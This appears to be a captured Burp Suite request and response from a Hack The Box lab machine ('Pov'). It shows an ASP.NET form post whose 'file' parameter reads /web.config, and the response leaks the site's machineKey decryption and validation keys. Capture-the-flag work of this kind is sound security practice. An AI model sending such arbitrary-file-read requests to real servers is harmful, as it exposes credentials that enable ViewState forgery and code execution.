 1 × 2 × +
Send Cancel < ▼ > ▼ T
Request
Pretty Raw Hex \n ☰
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 Content-Length: 366
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.pov.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://dev.pov.htb/portfolio/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
RoSjkLKvuHk7V2M5Ecm6Dm4VW9GakHGKjgA%2FiYcSbEFMHlpT56zzX2Zi2%2FHCtLhp6D5Emc2
%2B%2BUGh4LEypvKbQajBQqg%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION
=
lNjYIwTQREtjz7dvZahGPJsigEi4BBrfd7JsTpUazMnF9EX%2BRpHElG3jUzQ0RwFXr7RbiEUcA
w4hsZ48ULlYpa8wrGFCXtdRU4jrlxUhmiDQrutqB9uf2l4SX3X4%2F%2FsKHVQLqw%3D%3D&
file=/web.config
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=/web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Wed, 31 Jan 2024 10:12:02 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183
B43" validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BE
CEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath=""
path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true"
destination="http://dev.pov.htb/portfolio" exactDestination="false"
childOnly="true" />
24 </system.webServer>
25 </configuration>
26